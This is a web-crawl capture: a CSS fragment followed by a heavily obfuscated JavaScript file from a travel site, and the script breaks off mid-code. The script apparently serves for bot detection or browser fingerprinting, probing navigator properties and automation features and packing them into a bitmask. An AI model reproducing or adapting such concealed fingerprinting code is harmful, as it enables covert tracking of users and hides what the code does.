50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB
body_size: 173210
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){q();BCX();nPX();var p6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var S6=function(){return Vg.apply(this,[Of,arguments]);};var wn=function(){return RJ.apply(this,[Cf,arguments]);};var m8=function(zz,LM){return zz<=LM;};var O8=function pJ(YM,th){'use strict';var tw=pJ;switch(YM){case m1:{zY.push(zI);var W7=[qM(typeof fg()[XI(mO)],'undefined')?fg()[XI(B8)](cT,hg,vC(OE),Xh):fg()[XI(JY)].call(null,jg,k8,tT,hI),VE(typeof fg()[XI(DY)],PY('',[][[]]))?fg()[XI(JY)](Mh,DI,bM,nh):fg()[XI(xE)](OI,JY,OE,WI),VE(typeof In()[NY(Pn)],'undefined')?In()[NY(WI)](H7,WM):In()[NY(XM)](vw,Uh),VE(typeof fg()[XI(jE)],'undefined')?fg()[XI(JY)].call(null,h8,vC([]),vC(gh),WY):fg()[XI(lC)](w6,vC(gh),Yg,dY),rT()[gC(ZY)](ZY,MI,Nn,F7,gE),FJ()[HT(b8)](FM,W8,Eh),qM(typeof fg()[XI(MM)],PY('',[][[]]))?fg()[XI(Fj)](q0,DI,mO,lC):fg()[XI(JY)](JT,DY,RU,lI),fg()[XI(DC)](Yh,lC,vC(gh),KE),fg()[XI(Rn)](bh,N0,RY,Wh),In()[NY(r0)](EE,Zz),hY()[J6(W8)](lJ,f6,dI,vC([]),Eg),FJ()[HT(B8)].call(null,HU,vC(vC([])),CJ),Z7()[Dn(EC)](C7,pg,vC(gh)),hY()[J6(gE)](JT,Kg,Yg,gE,Q7),FJ()[HT(xE)].call(null,gY,vC(vC(gh)),pM),fg()[XI(qw)](PU,rz,KT,On),FJ()[HT(lC)].apply(null,[Yg,vC(vC({})),NT]),Z7()[Dn(Vn)](Lj,tT,vC(gh)),FJ()[HT(Fj)](hU,jU,qJ),qM(typeof In()[NY(ZU)],PY([],[][[]]))?In()[NY(F0)].call(null,UJ,EJ):In()[NY(WI)].apply(null,[nJ,AC]),In()[NY(gY)].apply(null,[xT,XM]),J7()[IY(WI)](lT,qw,Rz,V6,Eg,mU),hY()[J6(lJ)](pT,Mj,EC,vC(gh),D6),fg()[XI(Gg)].apply(null,[vM,tC,xn,NJ]),VE(typeof FJ()[HT(Hw)],PY('',[][[]]))?FJ()[HT(pz)].call(null,rM,gE,UU):FJ()[HT(DC)].call(null,r6,Yg,A6),VE(typeof J7()[IY(nn)],'undefined')?J7()[IY(pz)](r7,gI,RT,Jg,qE,WI):J7()[IY(ZY)](Hg,OO,vI,lJ,Ag,vC(gh)),VE(typeof In()[NY(RY)],PY([],[][[]]))?In()[NY(WI)](L7,bT):In()[NY(zg)].apply(null,[gz,Pn])];if(TU(typeof XF[VE(typeof fg()[XI(Yg)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[SU,W8,xn,hM]):fg()[XI(zg)](wh,lC,qE,hM)][In()[NY(b8)].apply(null,[zE,Pj])],In()[NY(vJ)](HE,Zl))){var HB;return zY.pop(),HB=null,HB;}var GL=W7[fg()[XI(gh)](Dj,Ad,hs,xE)];var gr=FJ()[HT(nn)].apply(null,[Os,Pn,pL]);for(var gl=gh;nd(gl,GL);gl++){var U9=W7[gl];if(qM(XF[fg()[XI(zg)].apply(null,[wh,vC(gh),rz,hM])][In()[NY(b8)].apply(null,[zE,Pj])][U9],undefined)){gr=FJ()[HT(nn)](Os,ZS,pL)[fg()[XI(SO)].call(null,Qp,qp,LL,tC)](gr,Z7()[Dn(lT)](vV,DC,DI))[VE(typeof fg()[XI(B8)],'undefined')?fg()[XI(JY)](WA,bV,jq,DI):fg()[XI(SO)](Qp,lC,Hw,tC)](gl);}}var Wr;return zY.pop(),Wr=gr,Wr;}break;case L2:{zY.push(TG);try{var WN=zY.length;var zQ=vC({});var TS;return TS=vC(vC(XF[In()[NY(kL)].call(null,Bh,r7)][FJ()[HT(qw)].call(null,On,vC(OE),mp)])),zY.pop(),TS;}catch(Iq){zY.splice(Dq(WN,OE),Infinity,TG);var lA;return zY.pop(),lA=vC({}),lA;}zY.pop();}break;case vk:{var YQ=th[m1];zY.push(CB);if(qM(typeof YQ,rL()[cA(JY)].call(null,b8,tB,zV,r7,SO,xQ))){var Fs;return Fs=FJ()[HT(nn)](Os,zV,jN),zY.pop(),Fs;}var pp;return pp=YQ[Z7()[Dn(HV)].call(null,WV,tQ,gE)](new (XF[In()[NY(Cd)].apply(null,[B9,tp])])(fg()[XI(hs)](S9,DC,dI,Rl),FJ()[HT(hs)](Rp,vC({}),nz)),FJ()[HT(EC)](Pn,Hg,DA))[VE(typeof Z7()[Dn(rz)],PY([],[][[]]))?Z7()[Dn(jU)](nv,Ir,vC(vC(gh))):Z7()[Dn(HV)](WV,tQ,Ol)](new (XF[In()[NY(Cd)](B9,tp)])(In()[NY(CQ)](MU,bB),qM(typeof FJ()[HT(ZY)],'undefined')?FJ()[HT(hs)].apply(null,[Rp,Rn,nz]):FJ()[HT(pz)](EA,vC(vC([])),xl)),qM(typeof Z7()[Dn(gh)],PY([],[][[]]))?Z7()[Dn(Td)].call(null,IM,k8,bV):Z7()[Dn(jU)].apply(null,[kl,Vv,CQ]))[VE(typeof Z7()[Dn(Ol)],'undefined')?Z7()[Dn(jU)](nh,MM,SO):Z7()[Dn(HV)](WV,tQ,W8)](new (XF[In()[NY(Cd)](B9,tp)])(qM(typeof FJ()[HT(wl)],PY([],[][[]]))?FJ()[HT(Vn)].apply(null,[RY,RY,pD]):FJ()[HT(pz)](UG,mO,zg),FJ()[HT(hs)].apply(null,[Rp,nn,nz])),fg()[XI(EC)](FV,vC({}),zV,OE))[Z7()[Dn(HV)](WV,tQ,Hg)](new (XF[qM(typeof In()[NY(hd)],'undefined')?In()[NY(Cd)].call(null,B9,tp):In()[NY(WI)](CL,D3)])(In()[NY(tS)](WG,Os),FJ()[HT(hs)].apply(null,[Rp,lC,nz])),qM(typeof Z7()[Dn(vO)],PY([],[][[]]))?Z7()[Dn(r7)](Vz,Vq,vC({})):Z7()[Dn(jU)](Mj,Oq,IL))[Z7()[Dn(HV)](WV,tQ,tS)](new (XF[In()[NY(Cd)].call(null,B9,tp)])(fg()[XI(Vn)].call(null,LC,B8,jq,DI),FJ()[HT(hs)].apply(null,[Rp,k8,nz])),FJ()[HT(lT)](r7,vC(gh),Cl))[Z7()[Dn(HV)].apply(null,[WV,tQ,Pn])](new (XF[qM(typeof In()[NY(JT)],'undefined')?In()[NY(Cd)](B9,tp):In()[NY(WI)].apply(null,[Pn,EA])])(FJ()[HT(RU)](RQ,vC(vC(OE)),sG),FJ()[HT(hs)](Rp,OE,nz)),Z7()[Dn(V6)](Hp,Gl,nv))[Z7()[Dn(HV)].call(null,WV,tQ,vC(vC(gh)))](new (XF[In()[NY(Cd)](B9,tp)])(FJ()[HT(XM)](Hw,DY,VC),FJ()[HT(hs)](Rp,vC(OE),nz)),fg()[XI(lT)](tE,bV,RQ,GS))[Z7()[Dn(HV)](WV,tQ,vC(gh))](new (XF[In()[NY(Cd)](B9,tp)])(hY()[J6(jq)].apply(null,[zV,f3,zg,ZY,GA]),FJ()[HT(hs)].call(null,Rp,vC({}),nz)),fg()[XI(RU)](Bv,Rl,tT,qE))[hY()[J6(jU)](kL,gd,Ol,Pn,tB)](gh,DN[Yg]),zY.pop(),pp;}break;case lP:{zY.push(bG);try{var EN=zY.length;var MQ=vC({});var Av=PY(XF[FJ()[HT(Gg)].call(null,hV,MM,CT)](XF[In()[NY(kL)].call(null,m6,r7)][FJ()[HT(bV)].apply(null,[Wl,xE,m6])]),v3(XF[FJ()[HT(Gg)](hV,W8,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][FJ()[HT(RQ)](OO,N0,jV)]),DN[JY]));Av+=PY(v3(XF[FJ()[HT(Gg)].apply(null,[hV,vC(vC(gh)),CT])](XF[In()[NY(kL)](m6,r7)][rT()[gC(MM)].call(null,Xh,gs,RU,rM,qw)]),JY),v3(XF[qM(typeof FJ()[HT(pT)],PY([],[][[]]))?FJ()[HT(Gg)](hV,zS,CT):FJ()[HT(pz)].call(null,S9,Hw,nH)](XF[In()[NY(kL)](m6,r7)][fg()[XI(RQ)](PO,vC(vC(OE)),vC(gh),Vp)]),bM));Av+=PY(v3(XF[FJ()[HT(Gg)].apply(null,[hV,MM,CT])](XF[In()[NY(kL)].call(null,m6,r7)][VE(typeof fg()[XI(RY)],'undefined')?fg()[XI(JY)](Rs,F0,Gg,s9):fg()[XI(gI)](hQ,Rn,HV,qw)]),nn),v3(XF[FJ()[HT(Gg)].call(null,hV,mO,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][rT()[gC(jU)](lJ,rz,jq,dS,Td)]),kL));Av+=PY(v3(XF[qM(typeof FJ()[HT(JY)],'undefined')?FJ()[HT(Gg)](hV,RQ,CT):FJ()[HT(pz)](tv,Rn,wr)](XF[In()[NY(kL)].apply(null,[m6,r7])][rL()[cA(lJ)].apply(null,[Rl,dS,Hw,vC({}),V6,fV])]),zV),v3(XF[FJ()[HT(Gg)](hV,tS,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][In()[NY(lC)](Iv,Vv)]),YS));Av+=PY(v3(XF[FJ()[HT(Gg)].call(null,hV,tp,CT)](XF[In()[NY(kL)](m6,r7)][In()[NY(Fj)].call(null,tr,r0)]),pz),v3(XF[VE(typeof FJ()[HT(Vq)],PY('',[][[]]))?FJ()[HT(pz)](rs,MM,sr):FJ()[HT(Gg)](hV,vC(vC(OE)),CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][fg()[XI(DI)](wG,Hw,qp,ws)]),Hg));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,vC(vC(OE)),CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][In()[NY(DC)](VI,I3)]),jE),v3(XF[FJ()[HT(Gg)].call(null,hV,V6,CT)](XF[In()[NY(kL)](m6,r7)][hY()[J6(EJ)].call(null,MM,EL,pz,Fj,dS)]),Pn));Av+=PY(v3(XF[FJ()[HT(Gg)].apply(null,[hV,Os,CT])](XF[qM(typeof In()[NY(Gg)],'undefined')?In()[NY(kL)].apply(null,[m6,r7]):In()[NY(WI)](HA,EJ)][rT()[gC(jq)](jq,NJ,tp,dS,HV)]),vJ),v3(XF[FJ()[HT(Gg)](hV,Rn,CT)](XF[In()[NY(kL)](m6,r7)][VE(typeof Z7()[Dn(Rl)],PY([],[][[]]))?Z7()[Dn(jU)](ws,QA,lC):Z7()[Dn(RU)](Jp,xn,gE)]),KT));Av+=PY(v3(XF[VE(typeof FJ()[HT(rG)],PY('',[][[]]))?FJ()[HT(pz)].call(null,cS,gI,DH):FJ()[HT(Gg)](hV,vC(vC(gh)),CT)](XF[In()[NY(kL)](m6,r7)][fg()[XI(LL)](UV,lN,qE,fs)]),WI),v3(XF[qM(typeof FJ()[HT(Yg)],PY([],[][[]]))?FJ()[HT(Gg)].call(null,hV,xE,CT):FJ()[HT(pz)](TQ,r0,CB)](XF[qM(typeof In()[NY(jq)],PY('',[][[]]))?In()[NY(kL)].apply(null,[m6,r7]):In()[NY(WI)].apply(null,[RA,XS])][rT()[gC(Yg)](Yg,Ts,EC,dS,vC(gh))]),DN[lJ]));Av+=PY(v3(XF[FJ()[HT(Gg)].apply(null,[hV,Os,CT])](XF[In()[NY(kL)](m6,r7)][fg()[XI(qp)](n6,KT,Vn,Cd)]),MM),v3(XF[FJ()[HT(Gg)](hV,r7,CT)](XF[VE(typeof In()[NY(KT)],PY('',[][[]]))?In()[NY(WI)].call(null,np,VB):In()[NY(kL)](m6,r7)][In()[NY(Rn)](E0,mG)]),jU));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,Gg,CT)](XF[In()[NY(kL)](m6,r7)][FJ()[HT(gI)](p3,mU,AJ)]),jq),v3(XF[FJ()[HT(Gg)].apply(null,[hV,JY,CT])](XF[In()[NY(kL)](m6,r7)][hY()[J6(Hw)](W8,gS,XM,vC(vC({})),dS)]),Yg));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,ZU,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][VE(typeof Z7()[Dn(Fj)],PY([],[][[]]))?Z7()[Dn(jU)].call(null,VB,Jq,Nn):Z7()[Dn(XM)](UU,r6,gE)]),W8),v3(XF[FJ()[HT(Gg)](hV,zS,CT)](XF[qM(typeof In()[NY(xs)],PY([],[][[]]))?In()[NY(kL)](m6,r7):In()[NY(WI)].apply(null,[IV,fL])][In()[NY(qw)](TN,RQ)]),m2[qM(typeof fg()[XI(OE)],PY('',[][[]]))?fg()[XI(Nn)].call(null,x0,qE,vC({}),JT):fg()[XI(JY)](T9,DY,CQ,jQ)]()));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,tC,CT)](XF[In()[NY(kL)].call(null,m6,r7)][qM(typeof Z7()[Dn(Xh)],PY([],[][[]]))?Z7()[Dn(r0)](GB,Wl,hg):Z7()[Dn(jU)](CA,AA,Fj)]),DN[UL]),v3(XF[FJ()[HT(Gg)](hV,CQ,CT)](XF[In()[NY(kL)].call(null,m6,r7)][In()[NY(Gg)].call(null,pj,xl)]),UL));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,vC([]),CT)](XF[In()[NY(kL)](m6,r7)][Z7()[Dn(F0)](Ms,bB,Hw)]),EJ),v3(XF[FJ()[HT(Gg)](hV,nv,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][J7()[IY(MM)](VQ,CQ,r7,vJ,rM,r0)]),Hw));Av+=PY(v3(XF[qM(typeof FJ()[HT(KT)],PY([],[][[]]))?FJ()[HT(Gg)](hV,vC(gh),CT):FJ()[HT(pz)](bN,Nn,Wv)](XF[In()[NY(kL)].apply(null,[m6,r7])][qM(typeof In()[NY(gY)],'undefined')?In()[NY(bV)].apply(null,[lL,hg]):In()[NY(WI)].apply(null,[Gq,b3])]),hg),v3(XF[FJ()[HT(Gg)].apply(null,[hV,vC(OE),CT])](XF[In()[NY(kL)].call(null,m6,r7)][fg()[XI(qE)].call(null,kO,bV,Rl,Os)]),SO));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,tS,CT)](XF[In()[NY(kL)](m6,r7)][FJ()[HT(DI)](pA,hd,Md)]),nv),v3(XF[FJ()[HT(Gg)].apply(null,[hV,EC,CT])](XF[In()[NY(kL)](m6,r7)][qM(typeof fg()[XI(zV)],PY('',[][[]]))?fg()[XI(OO)](Wv,zg,jq,MI):fg()[XI(JY)](bS,jE,gI,OQ)]),m2[FJ()[HT(LL)].apply(null,[wS,Ol,PA])]()));Av+=PY(v3(XF[FJ()[HT(Gg)](hV,jU,CT)](XF[qM(typeof In()[NY(rG)],PY('',[][[]]))?In()[NY(kL)](m6,r7):In()[NY(WI)](dA,Q9)][In()[NY(RQ)](BA,OO)]),Ol),v3(XF[VE(typeof FJ()[HT(DC)],PY('',[][[]]))?FJ()[HT(pz)].call(null,ML,vC(vC(OE)),Hv):FJ()[HT(Gg)](hV,rz,CT)](XF[VE(typeof In()[NY(r7)],'undefined')?In()[NY(WI)].call(null,RL,KQ):In()[NY(kL)](m6,r7)][In()[NY(gI)].apply(null,[fN,Ad])]),wl));Av+=PY(PY(v3(XF[FJ()[HT(Gg)](hV,Nn,CT)](XF[fg()[XI(YS)](EU,mO,vC([]),Zl)][hY()[J6(hg)](UL,W8,lT,lJ,xA)]),Vq),v3(XF[FJ()[HT(Gg)].call(null,hV,F0,CT)](XF[In()[NY(kL)].apply(null,[m6,r7])][FJ()[HT(qp)](F0,DC,rM)]),pT)),v3(XF[FJ()[HT(Gg)].call(null,hV,tp,CT)](XF[In()[NY(kL)](m6,r7)][fg()[XI(Os)](fz,Rn,Cd,xQ)]),Xh));var Ld;return Ld=Av[Z7()[Dn(mO)].apply(null,[SL,JY,vC(OE)])](),zY.pop(),Ld;}catch(pQ){zY.splice(Dq(EN,OE),Infinity,bG);var Er;return Er=qM(typeof In()[NY(zV)],PY([],[][[]]))?In()[NY(OE)](vl,Dv):In()[NY(WI)](Wq,BN),zY.pop(),Er;}zY.pop();}break;case wZ:{var SB;zY.push(rd);return SB=VE(typeof XF[In()[NY(kL)].apply(null,[N7,r7])][In()[NY(B8)](TA,gI)],In()[NY(ZY)](rd,FM))||VE(typeof XF[In()[NY(kL)](N7,r7)][VE(typeof FJ()[HT(SO)],PY('',[][[]]))?FJ()[HT(pz)].call(null,YL,Ad,Ev):FJ()[HT(Rn)](Dv,Xh,DS)],In()[NY(ZY)].call(null,rd,FM))||VE(typeof XF[VE(typeof In()[NY(SO)],'undefined')?In()[NY(WI)](WH,NG):In()[NY(kL)](N7,r7)][fg()[XI(bV)].call(null,gq,VQ,mU,lT)],In()[NY(ZY)].apply(null,[rd,FM])),zY.pop(),SB;}break;case Yx:{zY.push(AQ);var fG;return fG=new (XF[VE(typeof Z7()[Dn(tp)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,hs,JS,Fj):Z7()[Dn(rz)](r9,nl,vJ)])()[Z7()[Dn(N0)](GJ,LL,JT)](),zY.pop(),fG;}break;case Q4:{var NL;zY.push(z3);return NL=vC(vC(XF[In()[NY(kL)].apply(null,[Hz,r7])][qM(typeof In()[NY(CQ)],PY('',[][[]]))?In()[NY(xE)].apply(null,[BU,RU]):In()[NY(WI)](VO,E9)])),zY.pop(),NL;}break;case Rw:{var Hr=th[m1];zY.push(hL);var H9=new (XF[J7()[IY(vJ)].call(null,Yg,xN,zr,Pn,VV,XM)])();var K9=H9[FJ()[HT(F0)](tN,Rl,fM)](Hr);var PV=FJ()[HT(nn)](Os,DY,tY);K9[In()[NY(Rl)].call(null,KM,N0)](function(P9){zY.push(tv);PV+=XF[qM(typeof In()[NY(tp)],PY('',[][[]]))?In()[NY(nn)](qn,ZU):In()[NY(WI)].apply(null,[FS,EJ])][Z7()[Dn(lJ)](q9,FM,vO)](P9);zY.pop();});var lq;return lq=XF[fg()[XI(jq)].apply(null,[T3,UL,xN,cQ])](PV),zY.pop(),lq;}break;case Hx:{var zv=th[m1];var W9=th[Hm];var N3;zY.push(Cr);return N3=PY(XF[Z7()[Dn(Pn)](dz,xl,tS)][In()[NY(IL)](lB,Hg)](lp(XF[Z7()[Dn(Pn)](dz,xl,vC({}))][fg()[XI(XM)](US,Gv,jE,Il)](),PY(Dq(W9,zv),OE))),zv),zY.pop(),N3;}break;case S1:{var PH=th[m1];zY.push(QG);try{var b9=zY.length;var Zs=vC([]);if(VE(PH[fg()[XI(zg)](pv,MM,jq,hM)][hY()[J6(SO)].call(null,Hg,RA,nn,Wh,DV)],undefined)){var C9;return C9=qM(typeof fg()[XI(W8)],PY('',[][[]]))?fg()[XI(tC)](wL,vJ,xN,Hw):fg()[XI(JY)].call(null,SO,OO,bM,fL),zY.pop(),C9;}if(VE(PH[VE(typeof fg()[XI(Ol)],PY('',[][[]]))?fg()[XI(JY)](xq,JT,Vq,Ag):fg()[XI(zg)](pv,YS,nv,hM)][hY()[J6(SO)](Hg,RA,bM,zV,DV)],vC({}))){var I9;return I9=qM(typeof In()[NY(lJ)],'undefined')?In()[NY(OE)](Ig,Dv):In()[NY(WI)].call(null,wV,DL),zY.pop(),I9;}var R9;return R9=qM(typeof In()[NY(KT)],PY('',[][[]]))?In()[NY(bM)](YN,ws):In()[NY(WI)](Uv,mq),zY.pop(),R9;}catch(Zq){zY.splice(Dq(b9,OE),Infinity,QG);var Ep;return Ep=In()[NY(DI)].apply(null,[dM,vO]),zY.pop(),Ep;}zY.pop();}break;case KX:{zY.push(Yl);try{var AS=zY.length;var xB=vC(Hm);var Mv;return Mv=vC(vC(XF[In()[NY(kL)].apply(null,[Zg,r7])][hY()[J6(UL)](vJ,Nv,YS,vC(vC(gh)),mS)])),zY.pop(),Mv;}catch(Bq){zY.splice(Dq(AS,OE),Infinity,Yl);var kp;return zY.pop(),kp=vC(vC(m1)),kp;}zY.pop();}break;}};var ms=function(N9,DG){return N9>DG;};var VE=function(Fq,sL){return Fq===sL;};var z9=function GV(nV,dV){var XV=GV;var FA=tA(new Number(x5),Kr);var qL=FA;FA.set(nV+Hm);while(qL+nV!=O5){switch(qL+nV){case f5:{nV-=G1;var KA=qM(typeof XF[In()[NY(kL)].call(null,nz,r7)][J7()[IY(xN)].apply(null,[Hg,RU,Xh,Pn,rV,Fj])],In()[NY(vJ)](RH,Zl))||qM(typeof XF[fg()[XI(YS)](kM,Rn,k8,Zl)][J7()[IY(xN)].call(null,ZS,Pn,Xh,Pn,rV,vJ)],VE(typeof In()[NY(LL)],'undefined')?In()[NY(WI)].apply(null,[Qd,fq]):In()[NY(vJ)](RH,Zl))?In()[NY(bM)](EL,ws):In()[NY(OE)](Vl,Dv);var x9=vd(XF[In()[NY(kL)].apply(null,[nz,r7])][fg()[XI(YS)].call(null,kM,DC,Os,Zl)][J7()[IY(Rl)](Os,vC(vC({})),Q3,ZY,Xq,ZS)][J7()[IY(gE)](bM,RY,nr,vJ,dN,IL)](fg()[XI(xl)](CV,kL,dI,Ap)),null)?In()[NY(bM)](EL,ws):In()[NY(OE)](Vl,Dv);var qB=vd(XF[In()[NY(kL)].call(null,nz,r7)][fg()[XI(YS)](kM,VQ,b8,Zl)][J7()[IY(Rl)](ZS,B8,Q3,ZY,Xq,rz)][J7()[IY(gE)](V6,vC(vC(gh)),nr,vJ,dN,gY)](VE(typeof Z7()[Dn(IL)],'undefined')?Z7()[Dn(jU)](tO,nl,vC(OE)):Z7()[Dn(G9)](IA,rG,CQ)),null)?qM(typeof In()[NY(V9)],PY([],[][[]]))?In()[NY(bM)](EL,ws):In()[NY(WI)](sS,OA):In()[NY(OE)](Vl,Dv);var BS=[mH,Fp,fp,NO,KA,x9,qB];var Yq=BS[fg()[XI(UL)].call(null,S3,VQ,RU,tS)](VE(typeof Z7()[Dn(rz)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[n3,Dl,Ad]):Z7()[Dn(lT)](Qv,DC,hs));}break;case dK:{var sv=dV[m1];zY.push(Rv);var Y9=d9(Ww,[VE(typeof hY()[J6(Yg)],PY([],[][[]]))?hY()[J6(OE)](OS,Vq,tT,vC(gh),bp):hY()[J6(Pn)](zV,fv,qE,vC(vC({})),xS),sv[gh]]);jS(OE,sv)&&(Y9[hY()[J6(vJ)].call(null,pz,Sq,Vn,rG,IS)]=sv[OE]),jS(DN[hg],sv)&&(Y9[Z7()[Dn(rG)].apply(null,[MH,VQ,rG])]=sv[JY],Y9[hY()[J6(WI)](pz,xl,JY,EC,rV)]=sv[bM]),this[In()[NY(DY)](d7,XN)][qM(typeof FJ()[HT(IL)],PY('',[][[]]))?FJ()[HT(OE)](f6,qw,JM):FJ()[HT(pz)].apply(null,[bA,bM,QV])](Y9);nV-=Cf;zY.pop();}break;case kf:{var vv;nV+=X2;return zY.pop(),vv=OG[KB],vv;}break;case j2:{var IN=dV[m1];zY.push(fd);nV-=sW;var zp=IN[fg()[XI(Cd)](cP,Ol,B8,EC)]||{};zp[fg()[XI(ZU)](xJ,pz,pz,hv)]=Z7()[Dn(Ad)](AM,xs,hd),delete zp[fg()[XI(45)](776,72,vC(vC({})),123)],IN[fg()[XI(Cd)](cP,V6,nn,EC)]=zp;zY.pop();}break;case Px:{if(qM(D9,undefined)&&qM(D9,null)&&ms(D9[fg()[XI(gh)].apply(null,[M6,gh,LL,xE])],DN[bM])){try{var R3=zY.length;var Id=vC(Hm);var md=XF[In()[NY(LL)](rn,G9)](D9)[FJ()[HT(UL)](XN,RY,EM)](Z7()[Dn(gY)].apply(null,[xC,Vp,jq]));if(ms(md[fg()[XI(gh)](M6,MM,nl,xE)],kL)){gQ=XF[fg()[XI(zV)].call(null,QC,XM,Gv,V6)](md[kL],jE);}}catch(wp){zY.splice(Dq(R3,OE),Infinity,lr);}}nV-=nK;}break;case P1:{nV-=V4;var OG=dV[m1];var KB=dV[Hm];var FH=dV[X2];zY.push(LO);XF[In()[NY(jE)].call(null,g3,DC)][Z7()[Dn(ZY)](Ig,gI,rG)](OG,KB,d9(Ww,[fg()[XI(vJ)].apply(null,[jT,Qr,V6,pT]),FH,In()[NY(Pn)](Oh,CQ),vC(gh),FJ()[HT(Yg)](fB,Yg,rE),vC(gh),qM(typeof rT()[gC(JY)],PY([],[][[]]))?rT()[gC(JY)].apply(null,[pz,vs,lT,TB,hd]):rT()[gC(KT)](MS,sN,hs,QQ,zV),vC(gh)]));}break;case gK:{var PS=dV[m1];nV-=g5;zY.push(MS);var Hq=d9(Ww,[hY()[J6(Pn)](zV,fv,WI,dI,Hd),PS[gh]]);jS(m2[fg()[XI(tT)](Xs,UL,xN,RY)](),PS)&&(Hq[qM(typeof hY()[J6(hg)],PY([],[][[]]))?hY()[J6(vJ)].apply(null,[pz,Sq,DY,gh,AV]):hY()[J6(OE)].call(null,gG,qw,Hg,tp,On)]=PS[OE]),jS(DN[hg],PS)&&(Hq[Z7()[Dn(rG)].apply(null,[SA,VQ,WI])]=PS[DN[hg]],Hq[hY()[J6(WI)].call(null,pz,xl,rz,xn,j9)]=PS[bM]),this[VE(typeof In()[NY(MI)],PY([],[][[]]))?In()[NY(WI)](hp,BL):In()[NY(DY)](TM,XN)][FJ()[HT(OE)](f6,vC([]),jC)](Hq);zY.pop();}break;case Mk:{var xr=dV[m1];nV+=Lx;zY.push(xL);var M3=xr[fg()[XI(Cd)].apply(null,[mS,DY,tS,EC])]||{};M3[fg()[XI(ZU)](RO,XM,DI,hv)]=Z7()[Dn(Ad)](qG,xs,Ad),delete M3[qM(typeof fg()[XI(14)],'undefined')?fg()[XI(45)].apply(null,[308,54,57,123]):fg()[XI(2)].apply(null,[715,29,40,706])],xr[fg()[XI(Cd)](mS,VQ,XM,EC)]=M3;zY.pop();}break;case l1:{var hN;return zY.pop(),hN=gQ,hN;}break;case vx:{var NV;return zY.pop(),NV=Yq,NV;}break;case Jf:{var ZH=dV[m1];var hr=dV[Hm];var EQ=dV[X2];zY.push(ql);XF[In()[NY(jE)].call(null,cT,DC)][Z7()[Dn(ZY)].call(null,YC,gI,vC(vC(gh)))](ZH,hr,d9(Ww,[fg()[XI(vJ)](Rh,HV,vC(vC([])),pT),EQ,In()[NY(Pn)](sn,CQ),vC(gh),FJ()[HT(Yg)](fB,vC(vC(OE)),rY),vC(gh),rT()[gC(JY)](pz,vs,vJ,kN,tp),vC(m2[FJ()[HT(V6)](lC,KT,s6)]())]));var kV;nV-=V2;return zY.pop(),kV=ZH[hr],kV;}break;case PP:{var VS=dV[m1];zY.push(qq);nV-=QW;var IB=d9(Ww,[hY()[J6(Pn)](zV,fv,tp,r7,sC),VS[DN[bM]]]);jS(OE,VS)&&(IB[hY()[J6(vJ)].call(null,pz,Sq,lJ,Vn,EE)]=VS[OE]),jS(JY,VS)&&(IB[Z7()[Dn(rG)](pD,VQ,RY)]=VS[JY],IB[hY()[J6(WI)](pz,xl,gh,nl,nY)]=VS[bM]),this[In()[NY(DY)].apply(null,[x8,XN])][FJ()[HT(OE)].apply(null,[f6,jU,hE])](IB);zY.pop();}break;case sW:{var sB=dV[m1];zY.push(kQ);nV+=wc;var tl=sB[fg()[XI(Cd)](TO,vC(vC([])),qp,EC)]||{};tl[fg()[XI(ZU)](I0,EC,vC(vC(OE)),hv)]=Z7()[Dn(Ad)](GE,xs,vC(gh)),delete tl[fg()[XI(45)](675,97,81,123)],sB[fg()[XI(Cd)].apply(null,[TO,mO,KT,EC])]=tl;zY.pop();}break;case GP:{zY.push(UG);var mH=XF[In()[NY(kL)].call(null,nz,r7)][hY()[J6(lT)].call(null,nv,sN,pz,YS,MS)]||XF[fg()[XI(YS)].call(null,kM,lN,xn,Zl)][hY()[J6(lT)](nv,sN,Wh,VQ,MS)]?In()[NY(bM)](EL,ws):In()[NY(OE)](Vl,Dv);nV-=gK;var Fp=vd(XF[qM(typeof In()[NY(DY)],PY([],[][[]]))?In()[NY(kL)](nz,r7):In()[NY(WI)](KL,t3)][VE(typeof 